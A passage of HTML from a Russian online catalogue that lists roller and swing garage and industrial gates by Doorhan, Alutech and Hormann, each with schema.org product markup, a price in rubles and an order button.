            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-s-dekorativnymi-elementami-3700x3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/fe2/jdyqhvwjend4aeubegoy8zonnf2wtd54/18.webp"
                        alt="Рулонные ворота для гаража Doorhan с декоративными элементами 3700x3000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-s-dekorativnymi-elementami-3700x3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan с декоративными элементами 3700x3000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan с декоративными элементами 3700x3000" />

                
                Рулонные ворота для гаража Doorhan с декоративными элементами 3700x3000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">54238</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 54 238                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-svetlo-serye-3500x3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/24f/8991z5lbv0un7aqpsaj5m64nutm6i8mv/16.webp"
                        alt="Рулонные ворота для гаража Doorhan светло-серые 3500x3000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-svetlo-serye-3500x3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan светло-серые 3500x3000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan светло-серые 3500x3000" />

                
                Рулонные ворота для гаража Doorhan светло-серые 3500x3000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55005</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 005                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-belye-2900x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/bbb/2x10opjkf2bhx337rovp8ianlwqu1xpu/3.webp"
                        alt="Рулонные ворота для гаража Alutech белые 2900x1900">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-belye-2900x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech белые 2900x1900" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech белые 2900x1900" />

                
                Рулонные ворота для гаража Alutech белые 2900x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55388</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 388                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/659/8.webp"
                        alt="Белые промышленные рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/belye-promyshlennye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Белые промышленные рулонные ворота Doorhan" />
                <meta itemprop="description " content="Белые промышленные рулонные ворота Doorhan" />

                
                Рулонные ворота для гаража Doorhan 4000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55409</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 409                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5ee/2.webp"
                        alt="Светлые рулонные ворота Doorhan">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/svetlye-rulonnye-vorota-doorhan/" class="elementName name aprimary">
                <meta itemprop="name" content="Светлые рулонные ворота Doorhan" />
                <meta itemprop="description " content="Светлые рулонные ворота Doorhan" />

                
                Рулонные ворота для гаража Doorhan 4000x2500            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">55409</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 55 409                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernogo-tsveta-3200x2600/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/3d6/9xb705crx7kv52fy5mz489t8v23tp09c/13.webp"
                        alt="Рулонные ворота для гаража Doorhan черного цвета 3200x2600">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernogo-tsveta-3200x2600/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan черного цвета 3200x2600" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan черного цвета 3200x2600" />

                
                Рулонные ворота для гаража Doorhan черного цвета 3200x2600            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57108</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 108                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-belogo-cveta-3000x2100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/4bd/tb5dmlbz0idgb6q1xbjs0x3yx557pz5y/3.webp"
                        alt="Рулонные ворота для гаража Alutech белого цвета 3000x2100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-belogo-cveta-3000x2100/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech белого цвета 3000x2100" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech белого цвета 3000x2100" />

                
                Рулонные ворота для гаража Alutech белого цвета 3000x2100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">57271</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 57 271                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temno-korichnevye-3200x3100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/004/y470c2r6luhcuhqxay2kwqee7dk1tax6/20.webp"
                        alt="Рулонные ворота для гаража Doorhan темно-коричневые 3200x3100">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-temno-korichnevye-3200x3100/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan темно-коричневые 3200x3100" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan темно-коричневые 3200x3100" />

                
                Рулонные ворота для гаража Doorhan темно-коричневые 3200x3100            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58447</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 447                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernye-4000x2125/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5bb/6r7n3xj6foyos8vkqicespkjr5g9lfjm/7.webp"
                        alt="Рулонные ворота для гаража Doorhan черные 4000x2125">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-chernye-4000x2125/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan черные 4000x2125" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan черные 4000x2125" />

                
                Рулонные ворота для гаража Doorhan черные 4000x2125            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58567</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 567                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-rulonnye-vorota-4500x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/5a0/6.webp"
                        alt="Промышленные рулонные ворота 4500x2000">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-rulonnye-vorota-4500x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные рулонные ворота 4500x2000" />
                <meta itemprop="description " content="Промышленные рулонные ворота 4500x2000" />

                
                Рулонные ворота для гаража Alutech 4500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58930</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 930                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-promyshlennye-vorota-svetlo-serye/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c75/4.webp"
                        alt="Рулонные промышленные ворота светло-серые">            </a>
                        <a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/rulonnye-promyshlennye-vorota-svetlo-serye/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные промышленные ворота светло-серые" />
                <meta itemprop="description " content="Рулонные промышленные ворота светло-серые" />

                
                Рулонные ворота для гаража Alutech 4500x2000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58930</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 930                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/raspashnye/raspashnye-vorota-v-garazh-hormann-3000x2000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/f07/garazhnye_vorota_Raspashnye_8.webp"
                        alt="Распашные ворота в гараж Hormann 3000x2000">            </a>
                        <a href="/garazhnye-vorota/raspashnye/raspashnye-vorota-v-garazh-hormann-3000x2000/" class="elementName name aprimary">
                <meta itemprop="name" content="Распашные ворота в гараж Hormann 3000x2000" />
                <meta itemprop="description " content="Распашные ворота в гараж Hormann 3000x2000" />

                
                Рулонные ворота для гаража Hormann 3000x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">58995</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 58 995                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-vysokie-4000x4000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/049/s5mg9axpvmvgc09gwtqdobudau8gjjdc/5.webp"
                        alt="Рулонные ворота для гаража Doorhan высокие 4000x4000">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-vysokie-4000x4000/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan высокие 4000x4000" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan высокие 4000x4000" />

                
                Рулонные ворота для гаража Doorhan высокие 4000x4000            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">59140</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 59 140                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernogo-cveta-3400x2400/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/248/tp3gvyhetutv6xmowx3rxpfq09fvp8z1/4.webp"
                        alt="Рулонные ворота для гаража Alutech черного цвета 3400x2400">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-chernogo-cveta-3400x2400/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech черного цвета 3400x2400" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech черного цвета 3400x2400" />

                
                Рулонные ворота для гаража Alutech черного цвета 3400x2400            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60275</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 275                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevogo-cveta-3000x1800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/76e/xv201guto6x2wcyzw3rvin8aw0pafun9/5.webp"
                        alt="Рулонные ворота для гаража Alutech коричневого цвета 3000x1800">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevogo-cveta-3000x1800/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech коричневого цвета 3000x1800" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech коричневого цвета 3000x1800" />

                
                Рулонные ворота для гаража Alutech коричневого цвета 3000x1800            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">60932</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 60 932                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevye-3100x1900/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/e9b/k1u4gchmgevocwtyo90evhgjwdyr39ex/5.webp"
                        alt="Рулонные ворота для гаража Alutech коричневые 3100x1900">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-alutech-korichnevye-3100x1900/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Alutech коричневые 3100x1900" />
                <meta itemprop="description " content="Рулонные ворота для гаража Alutech коричневые 3100x1900" />

                
                Рулонные ворота для гаража Alutech коричневые 3100x1900            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">62409</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 62 409                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-kremovogo-cveta-3100x2600/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/b32/2i72fk6prlcgxsl3kvwtsh5w3g98rteb/7.webp"
                        alt="Рулонные ворота для гаража Doorhan кремового цвета 3100x2600">            </a>
                        <a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/rulonnye-vorota-dlya-garazha-doorhan-kremovogo-cveta-3100x2600/" class="elementName name aprimary">
                <meta itemprop="name" content="Рулонные ворота для гаража Doorhan кремового цвета 3100x2600" />
                <meta itemprop="description " content="Рулонные ворота для гаража Doorhan кремового цвета 3100x2600" />

                
                Рулонные ворота для гаража Doorhan кремового цвета 3100x2600            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">63177</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  7>
                        от 63 177                        руб.                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/korichnevye-rulonnye-vorota-5000x2500/" class="wrapperImages TEST!">
